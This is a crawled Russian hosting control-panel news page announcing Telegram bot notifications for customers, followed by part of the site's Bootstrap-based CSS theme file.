

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cp.aofy.ru/billing.php?do=news&id=3
body_size: 2361
content:
<!DOCTYPE html>
<html lang="ru">
  <head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="description" content="Быстрые Облачные VDS/VPS сервера на NVMe Дисках Ryzen 9 9950X | AOFY">
    <meta name="author" content="">
    <link rel="shortcut icon" type="image/ico" href="./_roottpl/aofy/style/img/favicon.ico" />
    <link rel="icon" type="image/ico" href="./_roottpl/aofy/style/img/favicon.ico" />
    <title>Уведомления из телеграмм бота - Панель Управления</title>
    <link rel="stylesheet" type="text/css" href="./_roottpl/aofy/style/lib/stroke-7/style.css"/>
    <link rel="stylesheet" type="text/css" href="./_roottpl/aofy/style/lib/bootstrap-slider/css/bootstrap-slider.min.css"/>
    <link rel="stylesheet" type="text/css" href="./_roottpl/aofy/style/css/theme.passion.css?22211"/>
    <link rel="stylesheet" type="text/css" href="./_roottpl/aofy/style/css/rootpanel.css?211"/>
    <link rel="stylesheet" type="text/css" href="./_roottpl/aofy/style/css/.local.css?12"/>
    <script src="./_rootmenu/rootpanel.js" type="text/javascript"></script>
    <script src="./_roottpl/aofy/style/lib/jquery/jquery.min.js" type="text/javascript"></script>
    <script src="./_roottpl/aofy/style/lib/bootstrap/dist/js/bootstrap.bundle.min.js?1" type="text/javascript"></script>
    <script src="./_roottpl/aofy/style/lib/bootstrap-slider/bootstrap-slider.min.js" type="text/javascript"></script>
    <script src="./_roottpl/aofy/style/js/app.js?1" type="text/javascript"></script>
    <script src="./_rootmenu/smartstars.js" type="text/javascript"></script>
    <script src="https://www.google.com/recaptcha/api.js"></script>  </head>
  <body>
    <nav class="navbar navbar-expand navbar-dark mai-top-header">
      <div class="container"><a class="navbar-brand navbar-brand-text" href="https://aofy.ru"><img class="logo" title='AOFY |  HostSuki | ABCD Team' src='https://cp.aofy.ru/_roottpl/aofy/style/img/logo.png'><span class="text">AOFY |  HostSuki | ABCD Team</span></a>
<!--
        <ul class="nav navbar-nav maitop-nav">
          <li class="nav-item"><a class="nav-link" href="index.html">Home</a></li>
          <li class="nav-item"><a class="nav-link" href="#">About</a></li>
          <li class="nav-item dropdown"><a class="nav-link dropdown-toggle" href="#" data-toggle="dropdown" role="button" aria-expanded="false">Services <span class="angle-down s7-angle-down"></span></a>
            <div class="dropdown-menu" role="menu"><a class="dropdown-item" href="#">Information</a><a class="dropdown-item" href="#">Company</a><a class="dropdown-item" href="#">Documentation</a><a class="dropdown-item" href="#">API Settings</a><a class="dropdown-item" href="#">Export Info</a></div>
          </li>
          <li class="nav-item"><a class="nav-link" href="#">Support</a></li>
        </ul>
-->
		          <ul class="navbar-nav float-lg-right mai-user-nav" style="white-space: nowrap;">
            <li class="nav-item"><a class="nav-link " style="white-space: nowrap;" href="billing.php"><span class="icon s7-angle-right-circle" style="font-size:+2em;"></span> Вход</a></li>
            <li class="nav-item"><a class="nav-link " style="white-space: nowrap;" href="billing.php?do=order&type=partner"><span class="icon s7-plus" style="font-size:+2em;"></span> Регистрация</a></li>
          </ul>
	      </div>
    </nav>
    <div class="mai-wrapper">
      <nav class="navbar navbar-expand-lg mai-sub-header">
        <div class="container">
                    <nav class="navbar navbar-expand-md">
                      <button class="navbar-toggler hidden-md-up collapsed" type="button" data-toggle="collapse" data-target="#mai-navbar-collapse" aria-controls="#mai-navbar-collapse" aria-expanded="false" aria-label="Toggle navigation">
                        <div class="icon-bar"><span></span><span></span><span></span></div>
                      </button>
                      <div class="navbar-collapse collapse mai-nav-tabs" id="mai-navbar-collapse">
                        <ul class="nav navbar-nav">
									<li class="nav-item parent "><a class="nav-link" href="#" role="button" aria-expanded="false"><span class="icon s7-home"></span><span>Кабинет</span></a>
						<ul class="mai-nav-tabs-sub mai-sub-nav nav">
							<li class="nav-item"><a class="nav-link " href="billing.php"><span class="icon s7-angle-right-circle"></span> <span class="name">Вход</span></a></li>
							<li class="nav-item"><a class="nav-link " href="billing.php?do=order&type=partner"><span class="icon s7-plus"></span> <span class="name">Регистрация</span></a></li>
						</ul>
					</li>
				
				
				
				<li class="nav-item parent "><a class="nav-link" href="#" role="button" aria-expanded="false"><span class="icon s7-portfolio"></span><span>Наши услуги</span></a>
					<ul class="mai-nav-tabs-sub mai-sub-nav nav">
																		<li class="nav-item"><a class="nav-link " href="billing.php?do=tarifs&vid=vds"><span class="name">VDS</span></a></li>												<li class="nav-item"><a class="nav-link " href="billing.php?do=tarifs&vid=vpn"><span class="name">VPN</span></a></li>																								<li class="nav-item"><a class="nav-link " href="billing.php?do=zones"><span class="name">Домены</span></a></li>																													</ul>
				</li>

				<li class="nav-item "><a class="nav-link" href="billing.php?do=faq"><span class="icon s7-help1"></span><span class="name">FAQ</span></a></li> 
			<!-- <li class="nav-item "><a class="nav-link" href="https://wiki.aofy.ru"><span class="icon s7-help1"></span><span class="name">FAQ</span></a></li>               -->                 
					

									<li class="nav-item parent open"><a class="nav-link" href="#" role="button" aria-expanded="false"><span class="icon s7-look"></span><span>О компании</span></a>
						<ul class="mai-nav-tabs-sub mai-sub-nav nav">
							<li class="nav-item"><a class="nav-link active" href="billing.php?do=news"><span class="icon s7-news-paper"></span><span class="name">Новости</span></a></li>																																		</ul>
					</li>
				                        </ul>
                      </div>
                    </nav>

			<form action="billing.php?do=whois">
		<input type="hidden" name="do" value="whois">
		  <div class="search">
		    <input type="text" placeholder="Проверить домен" name="fulldomain"><span class="s7-search"></span>
		  </div>
		</form>
	
        </div>
      </nav>
      <div class="main-content container">
	<div class="row pb-4">
          <div class="col-md-12">
            <h2>Новости</h2><hr/>
          </div>
	</div>

        <div class="row justify-content-center">
          <div class="col-md-12">
            <div class="card card-default">
              <div class="card-header card-header-divider">
			<div class="tools">
		  <A class="text-primary" href="billing.php?do=news" data-toggle="tooltip" title="Просмотреть все новости"><span class="icon s7-back"></span></a>
		</div>
			Уведомления из телеграмм бота</a><span class="card-subtitle">10.07.2024</span>
	      </div>
              <div class="card-body pt-4">
		<p>Добрый день, добавили телеграмм бота, для этого того что бы вам приходили уведомления и важная информация, вам необходимо в настройках аккаунта, нажать кнопку добавить телеграмм.<br />
и проследовать дальнейшим инструкциям.<br />
<br />
Ваш AOFY.RU</p>
              </div>
            </div>
          </div>
        </div>


	<div class="col-12 pt-3 px-0 text-muted text-center">
		<A class="text-secondary" href='https://aofy.ru'>&copy; AOFY |  HostSuki | ABCD Team</a>
	</div>

      </div>
    </div>
    <script type="text/javascript">
      $(document).ready(function(){
      	//-initialize the javascript
      	App.init();
      });
    </script>
  </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://cp.aofy.ru/_roottpl/aofy/style/css/theme.passion.css?22211
body_size: 59752
content:
@charset "UTF-8";
@media print {
  *,
  *::before,
  *::after {
    text-shadow: none !important;
    box-shadow: none !important;
  }
  a:not(.btn) {
    text-decoration: underline;
  }
  abbr[title]::after {
    content: " (" attr(title) ")";
  }
  pre {
    white-space: pre-wrap !important;
  }
  pre,
  blockquote {
    border: 1px solid #adb5bd;
    page-break-inside: avoid;
  }
  thead {
    display: table-header-group;
  }
  tr,
  img {
    page-break-inside: avoid;
  }
  p,
  h2,
  h3 {
    orphans: 3;
    widows: 3;
  }
  h2,
  h3 {
    page-break-after: avoid;
  }
  @page {
    size: a3;
  }
  body {
    min-width: 992px !important;
  }
  .container {
    min-width: 992px !important;
  }
  .navbar {
    display: none;
  }
  .badge {
    border: 1px solid #000000;
  }
  .table {
    border-collapse: collapse !important;
  }
  .table td,
  .table th {
    background-color: #FFFFFF !important;
  }
  .table-bordered th,
  .table-bordered td {
    border: 1px solid #dee2e6 !important;
  }
  .table-dark {
    color: inherit;
  }
  .table-dark th,
  .table-dark td,
  .table-dark thead th,
  .table-dark tbody + tbody {
    border-color: #eceeef;
  }
  .table .thead-dark th {
    color: inherit;
    border-color: #eceeef;
  }
}

*,
*::before,
*::after {
  box-sizing: border-box;
}

html {
  font-family: sans-serif;
  line-height: 1.15;
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%;
  -ms-overflow-style: scrollbar;
  -webkit-tap-highlight-color: transparent;
}

@-ms-viewport {
  width: device-width;
}

article, aside, figcaption, figure, footer, header, hgroup, main, nav, section {
  display: block;
}

body {
  margin: 0;
  font-family: "Open Sans", sans-serif, -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif;
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.538;
  color: #545454;
  text-align: left;
  background-color: #f4f4f4;
}

[tabindex="-1"]:focus {
  outline: 0 !important;
}

hr {
  box-sizing: content-box;
  height: 0;
  overflow: visible;
}

h1, h2, h3, h4, h5, h6 {
  margin-top: 0;
  margin-bottom: 0.7692rem;
}

p {
  margin-top: 0;
  margin-bottom: 1rem;
}

abbr[title],
abbr[data-original-title] {
  text-decoration: underline;
  text-decoration: underline dotted;
  cursor: help;
  border-bottom: 0;
}

address {
  margin-bottom: 1rem;
  font-style: normal;
  line-height: inherit;
}

ol,
ul,
dl {
  margin-top: 0;
  margin-bottom: 1rem;
}

ol ol,
ul ul,
ol ul,
ul ol {
  margin-bottom: 0;
}

dt {
  font-weight: 700;
}

dd {
  margin-bottom: .5rem;
  margin-left: 0;
}

blockquote {
  margin: 0 0 1rem;
}

dfn {
  font-style: italic;
}

b,
strong {
  font-weight: bolder;
}

small {
  font-size: 80%;
}

sub,
sup {
  position: relative;
  font-size: 75%;
  line-height: 0;
  vertical-align: baseline;
}

sub {
  bottom: -.25em;
}

sup {
  top: -.5em;
}

a {
  color: #ff6b6d;
  text-decoration: none;
  background-color: transparent;
  -webkit-text-decoration-skip: objects;
}

a:hover {
  color: #ff2426;
  text-decoration: underline;
}

a:not([href]):not([tabindex]) {
  color: inherit;
  text-decoration: none;
}

a:not([href]):not([tabindex]):hover, a:not([href]):not([tabindex]):focus {
  color: inherit;
  text-decoration: none;
}

a:not([href]):not([tabindex]):focus {
  outline: 0;
}

pre,
code,
kbd,
samp {
  font-family: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;
  font-size: 1em;
}

pre {
  margin-top: 0;
  margin-bottom: 1rem;
  overflow: auto;
  -ms-overflow-style: scrollbar;
}

figure {
  margin: 0 0 1rem;
}

img {
  vertical-align: middle;
  border-style: none;
}

svg {
  overflow: hidden;
  vertical-align: middle;
}

table {
  border-collapse: collapse;
}

caption {
  padding-top: 0.9rem;
  padding-bottom: 0.9rem;
  color: #878787;
  text-align: left;
  caption-side: bottom;
}

th {
  text-align: inherit;
}

label {
  display: inline-block;
  margin-bottom: 0.5rem;
}

button {
  border-radius: 0;
}

button:focus {
  outline: 1px dotted;
  outline: 5px auto -webkit-focus-ring-color;
}

input,
button,
select,
optgroup,
textarea {
  margin: 0;
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
}

button,
input {
  overflow: visible;
}

button,
select {
  text-transform: none;
}

button,
html [type="button"],
[type="reset"],
[type="submit"] {
  -webkit-appearance: button;
}

button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
  padding: 0;
  border-style: none;
}

input[type="radio"],
input[type="checkbox"] {
  box-sizing: border-box;
  padding: 0;
}

input[type="date"],
input[type="time"],
input[type="datetime-local"],
input[type="month"] {
  -webkit-appearance: listbox;
}

textarea {
  overflow: auto;
  resize: vertical;
}

fieldset {
  min-width: 0;
  padding: 0;
  margin: 0;
  border: 0;
}

legend {
  display: block;
  width: 100%;
  max-width: 100%;
  padding: 0;
  margin-bottom: .5rem;
  font-size: 1.5rem;
  line-height: inherit;
  color: inherit;
  white-space: normal;
}

progress {
  vertical-align: baseline;
}

[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
  height: auto;
}

[type="search"] {
  outline-offset: -2px;
  -webkit-appearance: none;
}

[type="search"]::-webkit-search-cancel-button,
[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}

::-webkit-file-upload-button {
  font: inherit;
  -webkit-appearance: button;
}

output {
  display: inline-block;
}

summary {
  display: list-item;
  cursor: pointer;
}

template {
  display: none;
}

[hidden] {
  display: none !important;
}

h1, h2, h3, h4, h5, h6,
.h1, .h2, .h3, .h4, .h5, .h6 {
  margin-bottom: 0.7692rem;
  font-family: inherit;
  font-weight: 500;
  line-height: 1.1;
  color: inherit;
}

h1, .h1 {
  font-size: 2.5rem;
}

h2, .h2 {
  font-size: 2rem;
}

h3, .h3 {
  font-size: 1.75rem;
}

h4, .h4 {
  font-size: 1.5rem;
}

h5, .h5 {
  font-size: 1.25rem;
}

h6, .h6 {
  font-size: 1rem;
}

.lead {
  font-size: 1.615rem;
  font-weight: 300;
}

.display-1 {
  font-size: 6rem;
  font-weight: 300;
  line-height: 1.1;
}

.display-2 {
  font-size: 5.5rem;
  font-weight: 300;
  line-height: 1.1;
}

.display-3 {
  font-size: 4.5rem;
  font-weight: 300;
  line-height: 1.1;
}

.display-4 {
  font-size: 3.5rem;
  font-weight: 300;
  line-height: 1.1;
}

hr {
  margin-top: 1rem;
  margin-bottom: 1rem;
  border: 0;
  border-top: 1px solid rgba(0, 0, 0, 0.1);
}

small,
.small {
  font-size: 80%;
  font-weight: 400;
}

mark,
.mark {
  padding: 0.2em;
  background-color: #fcf8e3;
}

.list-unstyled {
  padding-left: 0;
  list-style: none;
}

.list-inline {
  padding-left: 0;
  list-style: none;
}

.list-inline-item {
  display: inline-block;
}

.list-inline-item:not(:last-child) {
  margin-right: 0.5rem;
}

.initialism {
  font-size: 90%;
  text-transform: uppercase;
}

.blockquote {
  margin-bottom: 1rem;
  font-size: 1.308rem;
}

.blockquote-footer {
  display: block;
  font-size: 80%;
  color: #878787;
}

.blockquote-footer::before {
  content: "\2014 \00A0";
}

.img-fluid {
  max-width: 100%;
  height: auto;
}

.img-fluid-30 {
  max-width: 30%;
  height: auto;
}

.img-thumbnail {
  padding: 0.25rem;
  background-color: #f4f4f4;
  border: 1px solid #dee2e6;
  max-width: 100%;
  height: auto;
}

.figure {
  display: inline-block;
}

.figure-img {
  margin-bottom: 0.5rem;
  line-height: 1;
}

.figure-caption {
  font-size: 90%;
  color: #878787;
}

code {
  font-size: 87.5%;
  color: #e83e8c;
  word-break: break-word;
}

a > code {
  color: inherit;
}

kbd {
  padding: 0.2rem 0.4rem;
  font-size: 87.5%;
  color: #FFFFFF;
  background-color: #212529;
}

kbd kbd {
  padding: 0;
  font-size: 100%;
  font-weight: 700;
}

pre {
  display: block;
  font-size: 87.5%;
  color: #212529;
}

pre code {
  font-size: inherit;
  color: inherit;
  word-break: normal;
}

.pre-scrollable {
  max-height: 340px;
  overflow-y: scroll;
}

.container {
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
  margin-right: auto;
  margin-left: auto;
}

@media (min-width: 576px) {
  .container {
    max-width: 540px;
  }
}

@media (min-width: 768px) {
  .container {
    max-width: 720px;
  }
}

@media (min-width: 992px) {
  .container {
    max-width: 960px;
  }
}

@media (min-width: 1200px) {
  .container {
    max-width: 1140px;
  }
}

.container-fluid {
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
  margin-right: auto;
  margin-left: auto;
}

.row {
  display: flex;
  flex-wrap: wrap;
  margin-right: -15px;
  margin-left: -15px;
}

.no-gutters {
  margin-right: 0;
  margin-left: 0;
}

.no-gutters > .col,
.no-gutters > [class*="col-"] {
  padding-right: 0;
  padding-left: 0;
}

.col-1, .col-2, .col-3, .col-4, .col-5, .col-6, .col-7, .col-8, .col-9, .col-10, .col-11, .col-12, .col,
.col-auto, .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12, .col-sm,
.col-sm-auto, .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12, .col-md,
.col-md-auto, .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12, .col-lg,
.col-lg-auto, .col-xl-1, .col-xl-2, .col-xl-3, .col-xl-4, .col-xl-5, .col-xl-6, .col-xl-7, .col-xl-8, .col-xl-9, .col-xl-10, .col-xl-11, .col-xl-12, .col-xl,
.col-xl-auto {
  position: relative;
  width: 100%;
  min-height: 1px;
  padding-right: 15px;
  padding-left: 15px;
}

.col {
  flex-basis: 0;
  flex-grow: 1;
  max-width: 100%;
}

.col-auto {
  flex: 0 0 auto;
  width: auto;
  max-width: none;
}

.col-1 {
  flex: 0 0 8.333333%;
  max-width: 8.333333%;
}

.col-2 {
  flex: 0 0 16.666667%;
  max-width: 16.666667%;
}

.col-3 {
  flex: 0 0 25%;
  max-width: 25%;
}

.col-4 {
  flex: 0 0 33.333333%;
  max-width: 33.333333%;
}

.col-5 {
  flex: 0 0 41.666667%;
  max-width: 41.666667%;
}

.col-6 {
  flex: 0 0 50%;
  max-width: 50%;
}

.col-7 {
  flex: 0 0 58.333333%;
  max-width: 58.333333%;
}

.col-8 {
  flex: 0 0 66.666667%;
  max-width: 66.666667%;
}

.col-9 {
  flex: 0 0 75%;
  max-width: 75%;
}

.col-10 {
  flex: 0 0 83.333333%;
  max-width: 83.333333%;
}

.col-11 {
  flex: 0 0 91.666667%;
  max-width: 91.666667%;
}

.col-12 {
  flex: 0 0 100%;
  max-width: 100%;
}

.order-first {
  order: -1;
}

.order-last {
  order: 13;
}

.order-0 {
  order: 0;
}

.order-1 {
  order: 1;
}

.order-2 {
  order: 2;
}

.order-3 {
  order: 3;
}

.order-4 {
  order: 4;
}

.order-5 {
  order: 5;
}

.order-6 {
  order: 6;
}

.order-7 {
  order: 7;
}

.order-8 {
  order: 8;
}

.order-9 {
  order: 9;
}

.order-10 {
  order: 10;
}

.order-11 {
  order: 11;
}

.order-12 {
  order: 12;
}

.offset-1 {
  margin-left: 8.333333%;
}

.offset-2 {
  margin-left: 16.666667%;
}

.offset-3 {
  margin-left: 25%;
}

.offset-4 {
  margin-left: 33.333333%;
}

.offset-5 {
  margin-left: 41.666667%;
}

.offset-6 {
  margin-left: 50%;
}

.offset-7 {
  margin-left: 58.333333%;
}

.offset-8 {
  margin-left: 66.666667%;
}

.offset-9 {
  margin-left: 75%;
}

.offset-10 {
  margin-left: 83.333333%;
}

.offset-11 {
  margin-left: 91.666667%;
}

@media (min-width: 576px) {
  .col-sm {
    flex-basis: 0;
    flex-grow: 1;
    max-width: 100%;
  }
  .col-sm-auto {
    flex: 0 0 auto;
    width: auto;
    max-width: none;
  }
  .col-sm-1 {
    flex: 0 0 8.333333%;
    max-width: 8.333333%;
  }
  .col-sm-2 {
    flex: 0 0 16.666667%;
    max-width: 16.666667%;
  }
  .col-sm-3 {
    flex: 0 0 25%;
    max-width: 25%;
  }
  .col-sm-4 {
    flex: 0 0 33.333333%;
    max-width: 33.333333%;
  }
  .col-sm-5 {
    flex: 0 0 41.666667%;
    max-width: 41.666667%;
  }
  .col-sm-6 {
    flex: 0 0 50%;
    max-width: 50%;
  }
  .col-sm-7 {
    flex: 0 0 58.333333%;
    max-width: 58.333333%;
  }
  .col-sm-8 {
    flex: 0 0 66.666667%;
    max-width: 66.666667%;
  }
  .col-sm-9 {
    flex: 0 0 75%;
    max-width: 75%;
  }
  .col-sm-10 {
    flex: 0 0 83.333333%;
    max-width: 83.333333%;
  }
  .col-sm-11 {
    flex: 0 0 91.666667%;
    max-width: 91.666667%;
  }
  .col-sm-12 {
    flex: 0 0 100%;
    max-width: 100%;
  }
  .order-sm-first {
    order: -1;
  }
  .order-sm-last {
    order: 13;
  }
  .order-sm-0 {
    order: 0;
  }
  .order-sm-1 {
    order: 1;
  }
  .order-sm-2 {
    order: 2;
  }
  .order-sm-3 {
    order: 3;
  }
  .order-sm-4 {
    order: 4;
  }
  .order-sm-5 {
    order: 5;
  }
  .order-sm-6 {
    order: 6;
  }
  .order-sm-7 {
    order: 7;
  }
  .order-sm-8 {
    order: 8;
  }
  .order-sm-9 {
    order: 9;
  }
  .order-sm-10 {
    order: 10;
  }
  .order-sm-11 {
    order: 11;
  }
  .order-sm-12 {
    order: 12;
  }
  .offset-sm-0 {
    margin-left: 0;
  }
  .offset-sm-1 {
    margin-left: 8.333333%;
  }
  .offset-sm-2 {
    margin-left: 16.666667%;
  }
  .offset-sm-3 {
    margin-left: 25%;
  }
  .offset-sm-4 {
    margin-left: 33.333333%;
  }
  .offset-sm-5 {
    margin-left: 41.666667%;
  }
  .offset-sm-6 {
    margin-left: 50%;
  }
  .offset-sm-7 {
    margin-left: 58.333333%;
  }
  .offset-sm-8 {
    margin-left: 66.666667%;
  }
  .offset-sm-9 {
    margin-left: 75%;
  }
  .offset-sm-10 {
    margin-left: 83.333333%;
  }
  .offset-sm-11 {
    margin-left: 91.666667%;
  }
}

/*@media (min-width: 768px) {*/
@media (min-width: 992px) {
  .col-md {
    flex-basis: 0;
    flex-grow: 1;
    max-width: 100%;
  }
  .col-md-auto {
    flex: 0 0 auto;
    width: auto;
    max-width: none;
  }
  .col-md-1 {
    flex: 0 0 8.333333%;
    max-width: 8.333333%;
  }
  .col-md-2 {
    flex: 0 0 16.666667%;
    max-width: 16.666667%;
  }
  .col-md-3 {
    flex: 0 0 25%;
    max-width: 25%;
  }
  .col-md-4 {
    flex: 0 0 33.333333%;
    max-width: 33.333333%;
  }
  .col-md-5 {
    flex: 0 0 41.666667%;
    max-width: 41.666667%;
  }
  .col-md-6 {
    flex: 0 0 50%;
    max-width: 50%;
  }
  .col-md-7 {
    flex: 0 0 58.333333%;
    max-width: 58.333333%;
  }
  .col-md-8 {
    flex: 0 0 66.666667%;
    max-width: 66.666667%;
  }
  .col-md-9 {
    flex: 0 0 75%;
    max-width: 75%;
  }
  .col-md-10 {
    flex: 0 0 83.333333%;
    max-width: 83.333333%;
  }
  .col-md-11 {
    flex: 0 0 91.666667%;
    max-width: 91.666667%;
  }
  .col-md-12 {
    flex: 0 0 100%;
    max-width: 100%;
  }
  .order-md-first {
    order: -1;
  }
  .order-md-last {
    order: 13;
  }
  .order-md-0 {
    order: 0;
  }
  .order-md-1 {
    order: 1;
  }
  .order-md-2 {
    order: 2;
  }
  .order-md-3 {
    order: 3;
  }
  .order-md-4 {
    order: 4;
  }
  .order-md-5 {
    order: 5;
  }
  .order-md-6 {
    order: 6;
  }
  .order-md-7 {
    order: 7;
  }
  .order-md-8 {
    order: 8;
  }
  .order-md-9 {
    order: 9;
  }
  .order-md-10 {
    order: 10;
  }
  .order-md-11 {
    order: 11;
  }
  .order-md-12 {
    order: 12;
  }
  .offset-md-0 {
    margin-left: 0;
  }
  .offset-md-1 {
    margin-left: 8.333333%;
  }
  .offset-md-2 {
    margin-left: 16.666667%;
  }
  .offset-md-3 {
    margin-left: 25%;
  }
  .offset-md-4 {
    margin-left: 33.333333%;
  }
  .offset-md-5 {
    margin-left: 41.666667%;
  }
  .offset-md-6 {
    margin-left: 50%;
  }
  .offset-md-7 {
    margin-left: 58.333333%;
  }
  .offset-md-8 {
    margin-left: 66.666667%;
  }
  .offset-md-9 {
    margin-left: 75%;
  }
  .offset-md-10 {
    margin-left: 83.333333%;
  }
  .offset-md-11 {
    margin-left: 91.666667%;
  }
}

@media (min-width: 992px) {
  .col-lg {
    flex-basis: 0;
    flex-grow: 1;
    max-width: 100%;
  }
  .col-lg-auto {
    flex: 0 0 auto;
    width: auto;
    max-width: none;
  }
  .col-lg-1 {
    flex: 0 0 8.333333%;
    max-width: 8.333333%;
  }
  .col-lg-2 {
    flex: 0 0 16.666667%;
    max-width: 16.666667%;
  }
  .col-lg-3 {
    flex: 0 0 25%;
    max-width: 25%;
  }
  .col-lg-4 {
    flex: 0 0 33.333333%;
    max-width: 33.333333%;
  }
  .col-lg-5 {
    flex: 0 0 41.666667%;
    max-width: 41.666667%;
  }
  .col-lg-6 {
    flex: 0 0 50%;
    max-width: 50%;
  }
  .col-lg-7 {
    flex: 0 0 58.333333%;
    max-width: 58.333333%;
  }
  .col-lg-8 {
    flex: 0 0 66.666667%;
    max-width: 66.666667%;
  }
  .col-lg-9 {
    flex: 0 0 75%;
    max-width: 75%;
  }
  .col-lg-10 {
    flex: 0 0 83.333333%;
    max-width: 83.333333%;
  }
  .col-lg-11 {
    flex: 0 0 91.666667%;
    max-width: 91.666667%;
  }
  .col-lg-12 {
    flex: 0 0 100%;
    max-width: 100%;
  }
  .order-lg-first {
    order: -1;
  }
  .order-lg-last {
    order: 13;
  }
  .order-lg-0 {
    order: 0;
  }
  .order-lg-1 {
    order: 1;
  }
  .order-lg-2 {
    order: 2;
  }
  .order-lg-3 {
    order: 3;
  }
  .order-lg-4 {
    order: 4;
  }
  .order-lg-5 {
    order: 5;
  }
  .order-lg-6 {
    order: 6;
  }
  .order-lg-7 {
    order: 7;
  }
  .order-lg-8 {
    order: 8;
  }
  .order-lg-9 {
    order: 9;
  }
  .order-lg-10 {
    order: 10;
  }
  .order-lg-11 {
    order: 11;
  }
  .order-lg-12 {
    order: 12;
  }
  .offset-lg-0 {
    margin-left: 0;
  }
  .offset-lg-1 {
    margin-left: 8.333333%;
  }
  .offset-lg-2 {
    margin-left: 16.666667%;
  }
  .offset-lg-3 {
    margin-left: 25%;
  }
  .offset-lg-4 {
    margin-left: 33.333333%;
  }
  .offset-lg-5 {
    margin-left: 41.666667%;
  }
  .offset-lg-6 {
    margin-left: 50%;
  }
  .offset-lg-7 {
    margin-left: 58.333333%;
  }
  .offset-lg-8 {
    margin-left: 66.666667%;
  }
  .offset-lg-9 {
    margin-left: 75%;
  }
  .offset-lg-10 {
    margin-left: 83.333333%;
  }
  .offset-lg-11 {
    margin-left: 91.666667%;
  }
}

@media (min-width: 1200px) {
  .col-xl {
    flex-basis: 0;
    flex-grow: 1;
    max-width: 100%;
  }
  .col-xl-auto {
    flex: 0 0 auto;
    width: auto;
    max-width: none;
  }
  .col-xl-1 {
    flex: 0 0 8.333333%;
    max-width: 8.333333%;
  }
  .col-xl-2 {
    flex: 0 0 16.666667%;
    max-width: 16.666667%;
  }
  .col-xl-3 {
    flex: 0 0 25%;
    max-width: 25%;
  }
  .col-xl-4 {
    flex: 0 0 33.333333%;
    max-width: 33.333333%;
  }
  .col-xl-5 {
    flex: 0 0 41.666667%;
    max-width: 41.666667%;
  }
  .col-xl-6 {
    flex: 0 0 50%;
    max-width: 50%;
  }
  .col-xl-7 {
    flex: 0 0 58.333333%;
    max-width: 58.333333%;
  }
  .col-xl-8 {
    flex: 0 0 66.666667%;
    max-width: 66.666667%;
  }
  .col-xl-9 {
    flex: 0 0 75%;
    max-width: 75%;
  }
  .col-xl-10 {
    flex: 0 0 83.333333%;
    max-width: 83.333333%;
  }
  .col-xl-11 {
    flex: 0 0 91.666667%;
    max-width: 91.666667%;
  }
  .col-xl-12 {
    flex: 0 0 100%;
    max-width: 100%;
  }
  .order-xl-first {
    order: -1;
  }
  .order-xl-last {
    order: 13;
  }
  .order-xl-0 {
    order: 0;
  }
  .order-xl-1 {
    order: 1;
  }
  .order-xl-2 {
    order: 2;
  }
  .order-xl-3 {
    order: 3;
  }
  .order-xl-4 {
    order: 4;
  }
  .order-xl-5 {
    order: 5;
  }
  .order-xl-6 {
